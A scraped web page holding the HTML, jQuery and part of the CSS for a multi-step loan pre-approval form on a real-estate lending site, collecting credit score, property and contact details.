        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
         <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="constructionLoan[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     </div>
               
    <div class="other-questions LandLoan" style="display:none">
    <fieldset id="ficoScore"  style="display:none"> 
        <div class="form-group">
         What is your estimated FICO score?  <br>
        <input type="radio"  name="LandLoan[ficoScore]" value="500 – 580">
         500 – 580 <br>
        <input type="radio"  name="LandLoan[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="LandLoan[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="LandLoan[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="LandLoan[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>    
      <fieldset id="maxdownPayment"  style="display:none"> 
        <div class="form-group">
         Maximum Down Payment you have?   <br>
        <input type="radio"  name="LandLoan[maxdownPayment]" value="30%">
         30% <br>
        <input type="radio"  name="LandLoan[maxdownPayment]" value="40%">
        40%<br>
        <input type="radio" name="LandLoan[maxdownPayment]" value="50%">
        50%<br>
        <input type="radio" name="LandLoan[maxdownPayment]" value="60%">
        60%<br>
        <br> <br>
       <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>  
      <fieldset id="purchasePrice"  style="display:none"> 
       <div class="form-group">
        <label for="purchase"> Purchase Price ?
      <input type="text" id="address" name="LandLoan[purchasePrice]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="LandLoan[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
        1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="LandLoan[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="LandLoan[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
        <fieldset id="address"  style="display:none"> 
       <div class="form-group">
        <label for="purchase"> Address?(if possible) 
        <input type="Text" class="form-control" id="address" name="LandLoan[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
        <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="LandLoan[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>              
    </div>   
    <div class="other-questions CommercialLoan" style="display:none;">
     <fieldset id="fico_1"  style="display:none"> 
        <div class="form-group">
         What is your estimated FICO score?  <br>
        <input type="radio"  name="CommercialLoan[ficoScore]" value="500 – 580">
         500 – 580 <br>
        <input type="radio"  name="CommercialLoan[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="CommercialLoan[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="CommercialLoan[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="CommercialLoan[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
        <fieldset id="address"  style="display:none"> 
       <div class="form-group">
        <label for="purchasePrice"> Purchase Price? </label>
       <input type="text" id="purchasePrice" name="CommercialLoan[purchasePrice]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
     <fieldset id="fico_1"  style="display:none"> 
        <div class="form-group">
        Type of Property :  <br>
        <input type="radio"  name="CommercialLoan[propertyType]" value="5+ Multi-family">
         5+ Multi-family <br>
        <input type="radio"  name="CommercialLoan[propertyType]" value="Office Building">
        Office Building<br>
        <input type="radio" name="CommercialLoan[propertyType]" value="Strip Mall">
        Strip Mall<br>
        <input type="radio" name="CommercialLoan[propertyType]" value="Mixed Use">
        Mixed Use<br>
        <input type="radio" name="CommercialLoan[propertyType]" value="Industrial">
        Industrial<br> 
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>    
      <fieldset id="rehabAmountF"  style="display:none"> 
     <div class="form-group">
        <label for="Rehab Amount">Rehab Amount </label>
        <input type="text" id="Rehab_Amount2" name="CommercialLoan[rehabAmount]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
         <fieldset id="adjustedResale"  style="display:none"> 
     <div class="form-group">
        <label for="Rehab Amount"> Adjusted Resale Value (What will the property be worth after rehab?) 
         <input type="text" id="Rehab_Amount2" name="CommercialLoan[adjustedResale]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
       <fieldset id="address"  style="display:none"> 
       <div class="form-group">
        <label for="purchase"> Address
        <input type="Text" class="form-control" id="address" name="CommercialLoan[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
         <fieldset id="rentedF"  style="display:none"> 
     <div class="form-group">
        <label for="rented"> Rented? 
       <select class="yesSelect" name="CommercialLoan[rented]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select> <br> <br>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much rent rent being collected? 
         <input type="text"  id="Address2" name="CommercialLoan[ifyesrented]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
         </div>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    <fieldset id="rentedF"  style="display:none"> 
     <div class="form-group">
        <label for="incomeProduced"> Income being produced? 
       <select class="yesSelect"  name="CommercialLoan[incomeProduced]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much? </label>
         <input type="text"  id="Address2" name="CommercialLoan[ifyesIncomeProduced]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
         </div>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
      <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
         1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="fix_flip[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
        
    <fieldset id="expensesPaid"  style="display:none"> 
     <div class="form-group">
        <label for="expensesPaid">  Expenses being paid ? 
       <select class="yesSelect" name="CommercialLoan[expensesPaid]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select>
    <br> <br>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much? </label>
          <input type="text"  id="Address2" name="CommercialLoan[ifyesexpensesPaid]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
         </div>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="CommercialLoan[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
         </div>
     <div class="signUp" style="display:none;">
               <!--<div class="signUp"  style="display:none">-->
                  <h5> Contact Details </h5>
                    
                   <div class="form-group">
        <label for="first_name"> First Name: 
        <input type="Text" class="form-control" id="first_name" name="first_name">
    </div> 
    
    <div class="form-group">
        <label for="last_name"> Last Name: 
        <input type="Text" class="form-control" id="last_name" name="last_name">
    </div>
  
   
             <div class="form-group">
        <label for="phone_number"> Phone Number: 
        <input type="text" id="phone" name="phone_number" maxlength="14"  class="form-control phone_us">
    </div> 

    
             <div class="form-group">
        <label for="email"> Email: 
        <input type="email" class="form-control" id="email" name="email">
    </div> 
    
       
             <div class="form-group">
        <label for="password"> Password: 
        <input type="password" class="form-control" id="password" name="password" minlength="8" >
    </div> 
    <!--<input type="hidden" id="property_exist" name="property_exist" value="" >-->
    <br> <br>
     <div class="fieldset-buttons">
         
        
   <button type="button" class="form-control btn-default lastPrev"> <b> back </b> </button> 
    <button  type="button" class="form-control btn-default loginsubmit" id="submitNextBtn"> Next</button> 
   <button name="submit" type="submit" class="form-control submitForm" style="display:none;">  Submit </button>
    </div>
   
        
       
    </div> 
    <!--</div>-->

        <div id="login"  style="display:none;">
      <h3> Login  </h3>
   
        
          <p> The Email address you have entered already exists in our system.  Please login as Investor or Broker using your prior email and password to continue </p>
           <div class="form-group">
        <label for="first_name"> Email:
        <input type="email" class="form-control" id="email" name="emailLogin">
    </label></div> 
    
    <div class="form-group">
        <label for="last_name"> Password:
        <input type="password" class="form-control" id="loginPassword" name="passwordLogin">
    </label></div>
     <button type="submit" name="login_submit"  class="form-control submitForm">  Submit </button>
            
             
             </div>
     </div>

            </form>
         <!--</div>-->
         
  </div>
  </div>
  
  <!--thankyou modal-->
   <div id="thankyou" class="custom-modal" style="display:none" >
      <div class="modal-content approvalBackground">
         <div class="modal-header">
          
            <div class="modal-title" id="myModalLabel"> Instant Loan Pre-Approval </div>
      <!--<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
      <span id='close' class="close" onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode); return false;'>x</span>
         </div>
         <div class="modal-body">
     <!--<div class="thankyou" style="display:none;">-->
       <p id="dealType">  </p>
   <center> <br> 
     <h5> Congratulations!  Your Instant Pre-Approval request has been submitted.  An OMB Lending team member will be in touch with you shortly </h5> </center>
                   
     </div>
     </div>
     </div>
     
     <!--property and email id exist-->
        <div id="AlreadyRegister" class="custom-modal" style="display:none">
      <div class="modal-content approvalBackground">
         <div class="modal-header">
          
            <div class="modal-title" id="myModalLabel"> Instant Loan Pre-Approval </div>
      <!--<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
      <span id='close' class="close" onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode); return false;'>x</span>
         </div>
         <div class="modal-body">
     <!--<div class="thankyou" style="display:none;">-->
       <p id="dealType">  </p>
 
     <h5> You have already registered this property under your email address </h5> </center>
                   
     </div>
     </div>
     </div>
     </div>

    
    
    
    <!--Start Login PopUp-->
    
 
            
            
         <!--</div>-->
  </div>
    <!--End Login POPup-->
    
    
    
    
    
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" ></script>
<script>
jQuery(document).ready(function() {


jQuery('#submitNextBtn').click(function(){
       var email= jQuery('#email').val();
    if(email !=""){
    jQuery.ajax({
          method: 'POST',
          type : "post",
          url : "http://omblending.com/wp-admin/admin-ajax.php",
          data: {'action':"action_user_exist_preapproval",'email':email},
          success: function(response){
            //   console.log('exist');
            //   jQuery('.submitForm').css('display','block');
            console.log('response');
              if(response)
              {
                  console.log('exist');
                  jQuery('.signUp').hide();
            //  jQuery('#page1').hide();
             jQuery('#login').css('display','block');
              }
              else
              { 
                  console.log('show button');
                  jQuery('#submitNextBtn').hide();
                  jQuery('.submitForm').show();
              }
          }
            
          });
    }
});
jQuery('.yesSelect').click(function(){
  var rented= jQuery('.yesSelect').val();
  console.log(rented);
  if(rented == 'yes')
  { 
      jQuery(".yes_data").css("display", "block");
  }
})

jQuery('.btn-next').click(function(){
    var properties_selection = jQuery('#properties_selection').val();
    var dealType= jQuery('#properties_selection').val();
    var property_name = jQuery('#property_name').val();
    if(property_name == "")
    {
        //   jQuery('#page1').modal('show');
        jQuery("#property_name").focus();
    }
    if(dealType == "")
    { 
        
    jQuery("#properties_selection").focus();
    }
     if(property_name != "" && properties_selection != "" )
    {
     jQuery('.first_page').hide();
  	 jQuery('.'+properties_selection).show();
	 jQuery('.'+properties_selection+' fieldset:first-child').show();
    }
   


});
jQuery('.next-others').click(function(){
var properties_selection = jQuery('#properties_selection').val();
	var active = jQuery(this).closest('fieldset');
	active.addClass('current');
	if(active.is(':last-child')){
	 jQuery('.other-questions').hide();   
	jQuery('.signUp').show();
	}else{
		jQuery('.other-questions fieldset').hide();
	    
    	active.next().show();
	}

});
jQuery('.prev-others').click(function(){
var properties_selection = jQuery('#properties_selection').val();
	var active = jQuery(this).closest('fieldset');
	active.addClass('current');
	if(active.is(':first-child')){
		jQuery('.other-questions').hide();
		jQuery('.first_page').show();
	}else{
		jQuery('.other-questions fieldset').hide();
	    
    	var last_active = active.prev().show();
	}

});
jQuery('.lastPrev').click(function(){
    var properties_selection = jQuery('#properties_selection').val();
    jQuery('.signUp').hide();
    jQuery('.'+properties_selection).show();
    jQuery('.'+properties_selection+' fieldset:last-child').show();
});

jQuery('.submitForm').click(function(){
    // event.preventDefault(); 
     var deal_type = jQuery('#properties_selection').val();
       var email= jQuery('#email').val();
   
     if(deal_type == "cashOut")
     {
         var propertyName= 'Cash Out Refinance';
     }
     if(deal_type == "fixFlip")
     {
         var propertyName= 'Fix and Flip';
     }
     if(deal_type == "constructionLoan")
     {
         var propertyName= 'Construction Loan';
     }
     if(deal_type == "LandLoan")
     {
         var propertyName= 'Land Loan Only (no Construction)';
     }
     if(deal_type == "CommercialLoan")
     {
         var propertyName= 'Commercial Loan';
     }
    jQuery('#dealType').html(propertyName);
    
    var first_name = jQuery('#first_name').val();
    var last_name= jQuery('#last_name').val();
    var phone_number = jQuery('#phone_number').val();
    var email = jQuery('#email').val();
    var password = jQuery('#password').val();
    if(first_name == "")
    {
        jQuery("#first_name").focus();
    }
    if(phone_number == "")
    {
        jQuery("#phone_number").focus();
    }
    if(email == "")
    {
        jQuery("#email").focus();
    }
    var pass_len=password.length;
    if(password == "" && pass_len < 8)
    {
        jQuery("#password").focus();
    }
     
});     
 

jQuery(".phone_us").keyup(function (e) {
    var value = jQuery(".phone_us").val();
    if (e.key.match(/[0-9]/) == null) {
        value = value.replace(e.key, "");
        jQuery(".phone_us").val(value);
        return;
    }

    if (value.length == 3) {
        jQuery(".phone_us").val("(" +value+ ")"+ "-")
    }
    if (value.length == 9) {
        jQuery(".phone_us").val(value + "-")
    }
  
    
});

// for currency amount field
jQuery("input[data-type='currency']").on({
    keyup: function() {
      formatCurrency(jQuery(this));
    },
    blur: function() { 
      formatCurrency(jQuery(this), "blur");
    }
});


function formatNumber(n) {
  // format number 1000000 to 1,234,567
  return n.replace(/\D/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
}


function formatCurrency(input, blur) {
  // appends $ to value, validates decimal side
  // and puts cursor back in right position.
  
  // get input value
  var input_val = input.val();
  
  // don't validate empty input
  if (input_val === "") { return; }
  
  // original length
  var original_len = input_val.length;

  // initial caret position 
  var caret_pos = input.prop("selectionStart");
    
  // check for decimal
  if (input_val.indexOf(".") >= 0) {

    // get position of first decimal
    // this prevents multiple decimals from
    // being entered
    var decimal_pos = input_val.indexOf(".");

    // split number by decimal point
    var left_side = input_val.substring(0, decimal_pos);
    var right_side = input_val.substring(decimal_pos);

    // add commas to left side of number
    left_side = formatNumber(left_side);

    // validate right side
    right_side = formatNumber(right_side);
    
    // On blur make sure 2 numbers after decimal
    if (blur === "blur") {
      right_side += "00";
    }
    
    // Limit decimal to only 2 digits
    right_side = right_side.substring(0, 2);

    // join number by .
    input_val = "$" + left_side + "." + right_side;

  } else {
    // no decimal entered
    // add commas to number
    // remove all non-digits
    input_val = formatNumber(input_val);
    input_val = "$" + input_val;
    
    // final formatting
    if (blur === "blur") {
      input_val += ".00";
    }
  }
  
  // send updated string to input
  input.val(input_val);

  // put caret back in the right position
  var updated_len = input_val.length;
  caret_pos = updated_len - original_len + caret_pos;
  input[0].setSelectionRange(caret_pos, caret_pos);
}
});
</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://omblending.com/wp-content/themes/omblending/assets/css/custom.css?ver=1.1.0
body_size: 5329
content:
html{
    margin-top:0px !important;    
}
.page-id-869 .lastsectionn {
    display: unset !important;
}
.slick-arrow{
   background-color: #52b3d9 !important;
  outline: none;
}
#site-header {
	background: #32373c;}
ul.primary-menu {
    font-size: 1.4rem;
    align-items: center;
}

li.menu-item-187, li.menu-item-188 {
    border: solid 1px #52b3d9;
    padding: 6px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
}

.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px;
}
section {
    padding: 0rem 0 0rem;
}

header#site-header {
    position: absolute;
    width: 100%;
    z-index: 99;
   
}
#site-header {
 /*background-image: linear-gradient(90deg, #b0badb, #5e7cbd) !important;*/
}

/*.custom_overlay .elementor-image:before {*/
/*    content: "";*/
/*    background: rgba(0,0,0,0.4);*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    left: 0;*/
/*    top: 0;*/
/*    z-index: 1;*/
/*    position: absolute;*/
/*}*/
.primary-menu li a {
    color: #52b3d9 !important;
}
li#menu-item-187 a, li.menu-item-188 a {
    color: #fff !important;
}
li.menu-item-187 .icon, li.menu-item-188 .icon {
    display: none;
}
input.wpcf7-form-control.wpcf7-submit {
    border: solid 1px #52b3d9;
    border-radius: 35px;
    padding: 10px 33px 10px 29px;
    background: #52b3d9;
    color: #fff;
	width: 100%;
	text-decoration:none !important;
}
button.ur-submit-button {
     background: #52b3d9;
     text-decoration:none;
}
.wpcf7-form-control.wpcf7-text.wpcf7-email, .wpcf7-form-control.wpcf7-textarea {
   /* border-radius: 30px;*/
	 outline: none;
}
.tss-carousel h3.author-name {
    color: #767676 !important;
}
#site-footer {
    background: #dfe9f2 !important;
}
.item-content p {
    color: #767676;
}

#site-footer {
    background: #dfe9f2;
}
.owl-item .rt-col-md-12.rt-col-sm-12.rt-col-xs-12.tss-grid-item.carousel-item.default-margin {
    height: 100%;
    padding-bottom: 10px;
}
.single-item-wrapper {
    display: block;
    border: solid 1px #e3e3e3;
    padding: 15px;
    height: 100%;
    margin-top: 6px;
    margin-bottom: 0px;
    border-radius: 20px;
    -webkit-transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    color: #151515;
    text-align: center;
    background: #fff;
}
.single-item-wrapper:hover {
    border-color: transparent;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translate(0px, -6px);
    -ms-transform: translate(0px, -6px);
    transform: translate(0px, -6px);
    text-decoration: none;
}

.owl-carousel .owl-stage, .owl-carousel.owl-drag .owl-item, .owl-item .rt-col-md-12.rt-col-sm-12.rt-col-xs-12.tss-grid-item.carousel-item.default-margin {
    display: table;
    height: 100%;
}
.page-id-12 header#site-header {
    position: relative;
    }

.content_section {
    width: 31%;
    padding: 15px;
    border: solid 1px #e3e3e3;
    border-radius: 10px;
    float: left;
    margin: 10px;
	    background-color: #fff;
    -webkit-transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    color: #151515;
    text-align: center;
    text-decoration: none;
}
p.property_details_all {
    float: left;
    width: 66%;
    padding-left: 30px;
    padding-right: 20px;
    margin: 0 0 0 0;
    font-size: 15px;
	font-weight: 500;
}
p.valuee {
    float: left;
    width: auto;
    margin: 0;
    font-size: 15px;
     padding-left: 30px;
}
.inner_section {
    width: 100%;
    float: left;
    text-align: left;
}
.content_section {
    padding: 0px;
    border-radius: 0px;
}
.content_section h5 {
    width: 100%;
    text-align: center;
    font-size: 18px;
    padding: 16px 12px 4px;
    margin: 0px;
}
p.upcoming_mg {
    margin: 0px;
    height: 250px;
}
p.upcoming_mg img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.content_section:hover {
    border-color: transparent;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translate(0px, -6px);
    -ms-transform: translate(0px, -6px);
    transform: translate(0px, -6px);
    text-decoration: none;
}
.upcoming_block {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.transactions_section {
    display: none;
}
.cusotm_sections .elementor-column-wrap.elementor-element-populated {
    height: 600px;
}
.hard_money_section {
    color: #fff;
}
.parent_section {
    max-width: 1189px;
    text-align: left;
    margin: 90px auto 0px !important;
}
.page-id-2 .parent_section {
    margin: 240px auto 0px !important;
}

/*.cusotm_sections .elementor-column-wrap.elementor-element-populated:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.7);
}*/
/*header#site-header:before {*/
/*    content: "";*/
/*    background: rgba(0,0,0,0.1);*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*}*/
button.slick-prev.slick-arrow {
    left: 0;
}
button.slick-next.slick-arrow {
    right: 0;
}

button.slick-prev.slick-arrow, button.slick-next.slick-arrow {
    position: absolute;
    top: 45%;
    font-size: 0;
    padding: 12px;
    z-index: 9;
}

button.slick-next.slick-arrow:before {
    content: "\f054";
    font-family: FontAwesome;
    color: #fff;
    font-size: 16px;
    height: 25px !important;
    padding: 0 10px;
}
button.slick-prev.slick-arrow:before {
    content: "\f053";
    font-family: FontAwesome;
    color: #fff;
    font-size: 16px;    
    height: 25px !important;
    padding: 0 10px;
}
.hard_money_section {
    color: #fff;
    letter-spacing: 1px;
    line-height: 28px;
    padding-bottom: 120px;
    text-align: justify;
}
.trans, .hardmoeny {
    cursor: pointer;
}

.slick-track {
    display: table !important;
    height: 100%;
    margin-bottom: 45px;
}
.content_section.slick-slide.slick-cloned {
    display: table !important;
    height: 100% !important;
}
.cusotm_sections .elementor-column-wrap.elementor-element-populated {
    height: auto !important;
}
p.powered-by-wordpress {
    display: none;
}
section {
    padding: 0rem 0 !important;
}
.elementor-2 .elementor-element.elementor-element-4296992 > .elementor-container {
    min-height: auto !important;
}
.site-description {
    display: none !important;
}
.header-toggles.hide-no-js {
    display: none;
}
ul.primary-menu.reset-list-style li a {
    text-decoration: none;
}
.hard_moeny a {
    cursor: pointer;
}
.page-id-703 h1.entry-title {
    display: none !important;
}
button.slick-prev.slick-arrow, button.slick-next.slick-arrow {
    text-decoration: none !important;
}
span.to-the-top-long {
    font-size: 0;
}
span.to-the-top-long span.arrow {
    font-size: 15px !important;
    background: #52b3d9;
    color: #fff;
    padding: 10px 12px;
    border-radius: 50%;
    text-decoration: none !important;
}
span.to-the-top-long span.arrow:hover {
    text-decoration: none !important;
}
.hard_money_section {
    width: 50%;
}
.ltv {
    width: 100%;
    float: left;
    position: relative;
}

.ltv font {
    width: auto;
    float: left;
    padding: 8px 30px 8px 8px;
    margin: 5px 0;
    background: #51c8ed;
    position: relative;
    text-align: center;
}
/*.ltv font:before {*/
/*    content: "\f054";*/
/*    font-family: FontAwesome;*/
/*    color: #fff;*/
/*    font-size: 16px;*/
/*    position: absolute;*/
/*    right: 8px;*/
/*}*/
.main_banner_sect {
    width: 100%;
    float: left;
    background: #003259;
    padding: 20px 30px;
    position: relative;
}
/*.main_banner_sect:before {*/
/*    content: "";*/
/*    width: 0;*/
/*    height: 0;*/
/*    border-top: 40px solid #003259;*/
/*    border-right: 60px solid transparent;*/
/*    position: absolute;*/
/*    right: -50px;*/
/*    top: 0;*/
/*}*/
#user-registration p a {
    color: #52b3d9 !important;
}
.page-id-820 #user-registration p a {
    font-size: 18px !important;
}
a.registor_link {
    color: #52b3d9;
}

input.user-registration-Button.button {
  	background: #52b3d9;
  	outline: none !important;
  	text-decoration: none !important;
  		outline: none !important;
}
.ur-submit-button {
    	text-decoration: none !important;
}
.page-id-703 .footer-nav-widgets-wrapper.header-footer-group, .page-id-703 p.user-registration-register.register, .page-id-772 .entry-header-inner h1.entry-title, .page-id-772 .footer-nav-widgets-wrapper.header-footer-group, .page-id-780 .footer-nav-widgets-wrapper.header-footer-group, .page-id-780 .entry-header-inner h1.entry-title, .page-id-820 .entry-header-inner h1.entry-title, .page-id-820 .footer-nav-widgets-wrapper, .page-id-887 h1.entry-title, .page-id-887 .footer-nav-widgets-wrapper.header-footer-group {
    display: none !important;
}
.custom_loanss {
    width: auto;
    float: left;
    padding: 8px 30px 8px 8px;
    margin: 5px 0;
    background: #003259;
    position: relative;
}
.header-titles-wrapper {
    position: relative;
    z-index: 9;
}
.page-id-865 .header-inner {
    padding: 0.8rem 0 !important;
}
.site-logo img {
    max-height: 6rem;
    margin: 0 auto;
    width: 160px !important;
    height: auto;
}

   
.page-id-820 .post-inner {
    padding-top: 2rem !important;
}
.page-id-820 .entry-header.has-text-align-center.header-footer-group {
    padding: 73px;
}
.profile-user-infosection {
    width: 100%;
    height: auto;
    display: inline-flex;
    background: none;
    margin-bottom: 0px;
}
ul.left-sidebar-section {
    padding: 25px 0;
    margin: 0;
}
ul.left-sidebar-section li {
    width: 100%;
    list-style: none;
    background: #aaa;
    margin: 4px 0;
}
ul.left-sidebar-section li a {
    color: #000;
    text-decoration: none;
    padding: 10px 15px;
    width: 100%;
    display: inline-block;
    font-size: 16px;
}
.active {
  background-color: #666;
  color: white;
}
.right-section {
    width: 50%;
    padding: 20px;
}
.right-section.profile-Information {
    background: #eee;
    border-left: 1px solid #eee;
}
h3.custom-profile-info {
    margin: 0;
}
select#cars {
    width: 100%;
